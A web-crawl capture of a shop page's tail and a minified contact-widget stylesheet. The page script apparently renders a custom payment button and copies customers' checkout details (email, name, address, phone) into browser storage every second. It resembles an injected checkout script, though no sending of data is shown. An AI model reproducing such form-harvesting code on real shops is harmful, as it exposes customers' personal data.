    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/modules/arcontactus/views/css/jquery.contactus.min.css?1.4
body_size: 10633
content:
@charset "UTF-8";
.arcuAnimated{animation-duration:1s;animation-fill-mode:both}.arcuAnimated.infinite{animation-iteration-count:infinite}.arcuAnimated.hinge{animation-duration:2s}.arcuAnimated.bounceIn,.arcuAnimated.bounceOut,.arcuAnimated.flipOutX,.arcuAnimated.flipOutY{animation-duration:.75s}@keyframes arcu_bounce{20%,53%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.050,.855,.060);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.050,.855,.060);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.arcuAnimated.bounce{animation-name:arcu_bounce;transform-origin:center bottom}@keyframes arcu_flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.arcuAnimated.flash{animation-name:arcu_flash}@keyframes arcu_pulse{from{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale3d(1,1,1)}}.arcuAnimated.pulse{animation-name:arcu_pulse}@keyframes arcu_rubberBand{from{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scale3d(1,1,1)}}.arcuAnimated.rubberBand{animation-name:arcu_rubberBand}@keyframes arcu_shake{from,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.arcuAnimated.shake{animation-name:arcu_shake}@keyframes arcu_headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.arcuAnimated.headShake{animation-timing-function:ease-in-out;animation-name:arcu_headShake}@keyframes arcu_swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.arcuAnimated.swing{transform-origin:top center;animation-name:arcu_swing}@keyframes arcu_tada{from{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{transform:scale3d(1,1,1)}}.arcuAnimated.tada{animation-name:arcu_tada}@keyframes arcu_wobble{from{transform:none}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{transform:none}}.arcuAnimated.wobble{animation-name:arcu_wobble}@keyframes arcu_jello{11.1%,from,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.arcuAnimated.jello{animation-name:arcu_jello;transform-origin:center}@keyframes arcu_bounceIn{20%,40%,60%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}.arcuAnimated.bounceIn{animation-name:arcu_bounceIn}@keyframes arcu_bounceInDown{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}.arcuAnimated.bounceInDown{animation-name:arcu_bounceInDown}@keyframes arcu_bounceInLeft{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}.arcuAnimated.bounceInLeft{animation-name:arcu_bounceInLeft}@keyframes arcu_bounceInRight{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}.arcuAnimated.bounceInRight{animation-name:arcu_bounceInRight}@keyframes arcu_bounceInUp{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translate3d(0,0,0)}}.arcuAnimated.bounceInUp{animation-name:arcu_bounceInUp}@keyframes arcu_bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}.arcuAnimated.bounceOut{animation-name:arcu_bounceOut}@keyframes arcu_bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.arcuAnimated.bounceOutDown{animation-name:arcu_bounceOutDown}@keyframes arcu_bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}.arcuAnimated.bounceOutLeft{animation-name:arcu_bounceOutLeft}@keyframes arcu_bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}.arcuAnimated.bounceOutRight{animation-name:arcu_bounceOutRight}@keyframes arcu_bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}.arcuAnimated.bounceOutUp{animation-name:arcu_bounceOutUp}@keyframes arcu_fadeIn{from{opacity:0}to{opacity:1}}.arcuAnimated.fadeIn{animation-name:arcu_fadeIn}@keyframes arcu_fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.arcuAnimated.fadeInDown{animation-name:arcu_fadeInDown}@keyframes arcu_fadeInDownBig{from{opacity:0;transform:translate3d(0,-2000px,0)}to{opacity:1;transform:none}}.arcuAnimated.fadeInDownBig{animation-name:arcu_fadeInDownBig}@keyframes arcu_fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.arcuAnimated.fadeInLeft{animation-name:arcu_fadeInLeft}@keyframes arcu_fadeInLeftBig{from{opacity:0;transform:translate3d(-2000px,0,0)}to{opacity:1;transform:none}}.arcuAnimated.fadeInLeftBig{animation-name:arcu_fadeInLeftBig}@keyframes arcu_fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.arcuAnimated.fadeInRight{animation-name:arcu_fadeInRight}@keyframes arcu_fadeInRightBig{from{opacity:0;transform:translate3d(2000px,0,0)}to{opacity:1;transform:none}}.arcuAnimated.fadeInRightBig{animation-name:arcu_fadeInRightBig}@keyframes arcu_fadeInUp{from{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.arcuAnimated.fadeInUp{animation-name:arcu_fadeInUp}@keyframes arcu_fadeInUpBig{from{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:none}}.arcuAnimated.fadeInUpBig{animation-name:arcu_fadeInUpBig}@keyframes arcu_fadeOut{from{opacity:1}to{opacity:0}}.arcuAnimated.fadeOut{animation-name:arcu_fadeOut}@keyframes arcu_fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.arcuAnimated.fadeOutDown{animation-name:arcu_fadeOutDown}@keyframes arcu_fadeOutDownBig{from{opacity:1}to{opacity:0;transform:translate3d(0,2000px,0)}}.arcuAnimated.fadeOutDownBig{animation-name:arcu_fadeOutDownBig}@keyframes arcu_fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.arcuAnimated.fadeOutLeft{animation-name:arcu_fadeOutLeft}@keyframes arcu_fadeOutLeftBig{from{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}.arcuAnimated.fadeOutLeftBig{animation-name:arcu_fadeOutLeftBig}@keyframes arcu_fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.arcuAnimated.fadeOutRight{animation-name:arcu_fadeOutRight}@keyframes arcu_fadeOutRightBig{from{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}.arcuAnimated.fadeOutRightBig{animation-name:arcu_fadeOutRightBig}@keyframes arcu_fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.arcuAnimated.fadeOutUp{animation-name:arcu_fadeOutUp}@keyframes arcu_fadeOutUpBig{from{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}.arcuAnimated.fadeOutUpBig{animation-name:arcu_fadeOutUpBig}@keyframes arcu_flip{from{transform:perspective(400px) rotate3d(0,1,0,-360deg);animation-timing-function:ease-out}40%{transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);animation-timing-function:ease-out}50%{transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);animation-timing-function:ease-in}80%{transform:perspective(400px) scale3d(.95,.95,.95);animation-timing-function:ease-in}to{transform:perspective(400px);animation-timing-function:ease-in}}.arcuAnimated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;animation-name:arcu_flip}@keyframes arcu_flipInX{from{transform:perspective(400px) rotate3d(1,0,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(1,0,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{transform:perspective(400px)}}.arcuAnimated.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:arcu_flipInX}@keyframes arcu_flipInY{from{transform:perspective(400px) rotate3d(0,1,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(0,1,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{transform:perspective(400px)}}.arcuAnimated.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:arcu_flipInY}@keyframes arcu_flipOutX{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.arcuAnimated.flipOutX{animation-name:arcu_flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@keyframes arcu_flipOutY{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.arcuAnimated.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;animation-name:arcu_flipOutY}@keyframes arcu_lightSpeedIn{from{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg);opacity:1}to{transform:none;opacity:1}}.arcuAnimated.lightSpeedIn{animation-name:arcu_lightSpeedIn;animation-timing-function:ease-out}@keyframes arcu_lightSpeedOut{from{opacity:1}to{transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.arcuAnimated.lightSpeedOut{animation-name:arcu_lightSpeedOut;animation-timing-function:ease-in}@keyframes arcu_rotateIn{from{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}.arcuAnimated.rotateIn{animation-name:arcu_rotateIn}@keyframes arcu_rotateInDownLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.arcuAnimated.rotateInDownLeft{animation-name:arcu_rotateInDownLeft}@keyframes arcu_rotateInDownRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.arcuAnimated.rotateInDownRight{animation-name:arcu_rotateInDownRight}@keyframes arcu_rotateInUpLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.arcuAnimated.rotateInUpLeft{animation-name:arcu_rotateInUpLeft}@keyframes arcu_rotateInUpRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,-90deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.arcuAnimated.rotateInUpRight{animation-name:arcu_rotateInUpRight}@keyframes arcu_rotateOut{from{transform-origin:center;opacity:1}to{transform-origin:center;transform:rotate3d(0,0,1,200deg);opacity:0}}.arcuAnimated.rotateOut{animation-name:arcu_rotateOut}@keyframes arcu_rotateOutDownLeft{from{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}}.arcuAnimated.rotateOutDownLeft{animation-name:arcu_rotateOutDownLeft}@keyframes arcu_rotateOutDownRight{from{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}}.arcuAnimated.rotateOutDownRight{animation-name:arcu_rotateOutDownRight}@keyframes arcu_rotateOutUpLeft{from{transform-origin:left bottom;opacity:1}to{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}}.arcuAnimated.rotateOutUpLeft{animation-name:arcu_rotateOutUpLeft}@keyframes arcu_rotateOutUpRight{from{transform-origin:right bottom;opacity:1}to{transform-origin:right bottom;transform:rotate3d(0,0,1,90deg);opacity:0}}.arcuAnimated.rotateOutUpRight{animation-name:arcu_rotateOutUpRight}@keyframes arcu_hinge{0%{transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate3d(0,0,1,80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%,80%{transform:rotate3d(0,0,1,60deg);transform-origin:top left;animation-timing-function:ease-in-out;opacity:1}to{transform:translate3d(0,700px,0);opacity:0}}.arcuAnimated.hinge{animation-name:arcu_hinge}@keyframes arcu_jackInTheBox{from{opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}.arcuAnimated.jackInTheBox{animation-name:arcu_jackInTheBox}@keyframes arcu_rollIn{from{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;transform:none}}.arcuAnimated.rollIn{animation-name:arcu_rollIn}@keyframes arcu_rollOut{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.arcuAnimated.rollOut{animation-name:arcu_rollOut}@keyframes arcu_zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.arcuAnimated.zoomIn{animation-name:arcu_zoomIn}@keyframes arcu_zoomInDown{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.arcuAnimated.zoomInDown{animation-name:arcu_zoomInDown}@keyframes arcu_zoomInLeft{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.arcuAnimated.zoomInLeft{animation-name:arcu_zoomInLeft}@keyframes arcu_zoomInRight{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.arcuAnimated.zoomInRight{animation-name:arcu_zoomInRight}@keyframes arcu_zoomInUp{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.arcuAnimated.zoomInUp{animation-name:arcu_zoomInUp}@keyframes arcu_zoomOut{from{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.arcuAnimated.zoomOut{animation-name:arcu_zoomOut}@keyframes arcu_zoomOutDown{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.arcuAnimated.zoomOutDown{animation-name:arcu_zoomOutDown}@keyframes arcu_zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.arcuAnimated.zoomOutLeft{animation-name:arcu_zoomOutLeft}@keyframes arcu_zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.arcuAnimated.zoomOutRight{animation-name:arcu_zoomOutRight}@keyframes arcu_zoomOutUp{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.arcuAnimated.zoomOutUp{animation-name:arcu_zoomOutUp}@keyframes arcu_slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.arcuAnimated.slideInDown{animation-name:arcu_slideInDown}@keyframes arcu_slideInLeft{from{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.arcuAnimated.slideInLeft{animation-name:arcu_slideInLeft}@keyframes arcu_slideInRight{from{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.arcuAnimated.slideInRight{animation-name:arcu_slideInRight}@keyframes arcu_slideInUp{from{transform:translate3d(0,100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.arcuAnimated.slideInUp{animation-name:arcu_slideInUp}@keyframes arcu_slideOutDown{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,100%,0)}}.arcuAnimated.slideOutDown{animation-name:arcu_slideOutDown}@keyframes arcu_slideOutLeft{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(-100%,0,0)}}.arcuAnimated.slideOutLeft{animation-name:arcu_slideOutLeft}@keyframes arcu_slideOutRight{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(100%,0,0)}}.arcuAnimated.slideOutRight{animation-name:arcu_slideOutRight}@keyframes arcu_slideOutUp{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.arcuAnimated.slideOutUp{animation-name:arcu_slideOutUp}

.arcontactus-widget{opacity:0;transition:.2s opacity;line-height:1}.arcontactus-widget *{box-sizing:border-box}.arcontactus-widget.arcu-elastic.left .messangers-block,.arcontactus-widget.arcu-bubble.left .messangers-block{right:auto;left:0;transform:translate3d(-100%, 0, 0)}.arcontactus-widget.arcu-elastic .messangers-block,.arcontactus-widget.arcu-bubble .messangers-block{transform:translate3d(100%, 0, 0);position:fixed;top:0;right:0;bottom:0 !important;border-radius:0;background:none;transition:.3s all;box-shadow:none;opacity:0}.arcontactus-widget.arcu-elastic .messangers-block:before,.arcontactus-widget.arcu-bubble .messangers-block:before{content:"";position:absolute;width:calc(100% - 118px);top:0;right:0 !important;bottom:0;background:#FFFFFF}.arcontactus-widget.arcu-elastic .messangers-block .messangers-list-container,.arcontactus-widget.arcu-bubble .messangers-block .messangers-list-container,.arcontactus-widget.arcu-elastic .messangers-block .messangers-list,.arcontactus-widget.arcu-bubble .messangers-block .messangers-list{height:100%}.arcontactus-widget.arcu-elastic .messangers-block .arcu-menu-header,.arcontactus-widget.arcu-bubble .messangers-block .arcu-menu-header{transform:translate3d(0, -100%, 0);transition:.1s all;border-radius:0}.arcontactus-widget.arcu-elastic .messangers-block .arcu-menu-header .arcu-header-close,.arcontactus-widget.arcu-bubble .messangers-block .arcu-menu-header .arcu-header-close{top:0;right:0;border-radius:0}.arcontactus-widget.arcu-elastic .messangers-block.has-header .arcu-morph-shape,.arcontactus-widget.arcu-bubble .messangers-block.has-header .arcu-morph-shape{top:0}.arcontactus-widget.arcu-elastic.open .messangers-block,.arcontactus-widget.arcu-bubble.open .messangers-block{opacity:1;transform:translate3d(0, 0, 0)}.arcontactus-widget.arcu-elastic.open .messangers-block .messangers-list.arcu-downtoup,.arcontactus-widget.arcu-bubble.open .messangers-block .messangers-list.arcu-downtoup,.arcontactus-widget.arcu-elastic.open .messangers-block .messangers-list.arcu-uptodown,.arcontactus-widget.arcu-bubble.open .messangers-block .messangers-list.arcu-uptodown{transition:transform .4s;transition-delay:.2s}.arcontactus-widget.arcu-elastic.open .messangers-block .messangers-list.arcu-downtoup li,.arcontactus-widget.arcu-bubble.open .messangers-block .messangers-list.arcu-downtoup li,.arcontactus-widget.arcu-elastic.open .messangers-block .messangers-list.arcu-uptodown li,.arcontactus-widget.arcu-bubble.open .messangers-block .messangers-list.arcu-uptodown li{transition:transform .4s;transition-duration:.4s;transition-delay:.2s}.arcontactus-widget.arcu-elastic.open .messangers-block.has-header .arcu-menu-header,.arcontactus-widget.arcu-bubble.open .messangers-block.has-header .arcu-menu-header{transform:translate3d(0, 0, 0);transition-delay:.3s}.arcontactus-widget.arcu-elastic.open.left .messangers-block,.arcontactus-widget.arcu-bubble.open.left .messangers-block{transform:translate3d(0, 0, 0)}.arcontactus-widget.arcu-elastic.open.left .messangers-block:before,.arcontactus-widget.arcu-bubble.open.left .messangers-block:before{left:0 !important}.arcontactus-widget.arcu-elastic .arcu-morph-shape,.arcontactus-widget.arcu-bubble .arcu-morph-shape{position:absolute;top:0;left:0;width:120px;bottom:0;transform:rotate(180deg);color:#FFFFFF;fill:#FFFFFF;z-index:-1}.arcontactus-widget.arcu-elastic.left .arcu-morph-shape,.arcontactus-widget.arcu-bubble.left .arcu-morph-shape{left:auto;right:0;transform:rotate(0)}.arcontactus-widget.arcu-bubble .arcu-morph-shape{width:100%}.arcontactus-widget.arcu-bubble .messangers-block:before{display:none !important}.arcontactus-widget.arcu-bubble .messangers-block .messangers-list{transform:translate3d(100%, 0, 0);transition-delay:.2s}.arcontactus-widget.arcu-bubble .messangers-block.has-header .arcu-menu-header{transform:translate3d(0, -100%, 0);transition:.2s}.arcontactus-widget.arcu-bubble .messangers-block.has-header .arcu-morph-shape{top:0}.arcontactus-widget.arcu-bubble.open.left .messangers-block .messangers-list.arcu-downtoup,.arcontactus-widget.arcu-bubble.open.left .messangers-block .messangers-list.arcu-uptodown{transition:transform .6s;transition-delay:.2s}.arcontactus-widget.arcu-bubble.open.left .messangers-block .messangers-list.arcu-downtoup li,.arcontactus-widget.arcu-bubble.open.left .messangers-block .messangers-list.arcu-uptodown li{transition:transform .6s;transition-duration:.6s;transition-delay:.2s}.arcontactus-widget.arcu-bubble.open.left .messangers-block .messangers-list.arcu-fromaside{transition-delay:.2s}.arcontactus-widget.arcu-bubble.open.left .messangers-block .messangers-list.arcu-fromaside li{transition-delay:.2s}.arcontactus-widget.arcu-bubble.open .messangers-block .messangers-list{transform:translate3d(0, 0, 0)}.arcontactus-widget.arcu-bubble.open .messangers-block .messangers-list.arcu-downtoup,.arcontactus-widget.arcu-bubble.open .messangers-block .messangers-list.arcu-uptodown{transition:transform .6s;transition-delay:.2s}.arcontactus-widget.arcu-bubble.open .messangers-block .messangers-list.arcu-downtoup li,.arcontactus-widget.arcu-bubble.open .messangers-block .messangers-list.arcu-uptodown li{transition:transform .6s;transition-duration:.6s;transition-delay:.2s}.arcontactus-widget.arcu-bubble.open .messangers-block .messangers-list.arcu-fromaside{transition-delay:.2s}.arcontactus-widget.arcu-bubble.open .messangers-block .messangers-list.arcu-fromaside li{transition-delay:.2s}.arcontactus-widget.arcu-bubble.open .messangers-block.has-header .arcu-menu-header{transform:translate3d(0, 0, 0);transition-delay:.5s}.arcontactus-widget.left.arcontactus-message{left:20px;right:auto}.arcontactus-widget.left .arcontactus-message-button{right:auto;left:0}.arcontactus-widget.left .arcu-popup{left:0;right:auto}.arcontactus-widget.left .arcontactus-prompt{left:80px;right:auto;transform-origin:0 50%}.arcontactus-widget.left .arcontactus-prompt.arcu-prompt-top{left:0;right:auto}.arcontactus-widget.left .arcontactus-prompt.arcu-prompt-top:before{border-right:8px solid transparent;border-top:8px solid #FFFFFF;border-left:8px solid transparent;border-bottom:0 none;left:25px;right:auto}.arcontactus-widget.left .arcontactus-prompt:before{border-right:8px solid #FFF;border-top:8px solid transparent;border-left:8px solid transparent;border-bottom:8px solid transparent;right:auto;left:-15px}.arcontactus-widget.left .messangers-block{right:auto;left:0;-webkit-transform-origin:10% 105%;-ms-transform-origin:10% 105%;transform-origin:10% 105%}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside{transition:transform 0s .2s;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(-100%, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li{transition:transform 0s .2s;transition-timing-function:cubic-bezier(.3, 0, .3, 1);transform:translate3d(-500px, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(2){transform:translate3d(-1000px, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(3){transform:translate3d(-1500px, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(4){transform:translate3d(-2000px, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(5){transform:translate3d(-2500px, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(6){transform:translate3d(-3000px, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(7){transform:translate3d(-3500px, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(8){transform:translate3d(-4000px, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(9){transform:translate3d(-4500px, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(10){transform:translate3d(-5000px, 0, 0)}.arcontactus-widget.left .messangers-block .messangers-list.arcu-fromaside li:nth-child(11){transform:translate3d(-5500px, 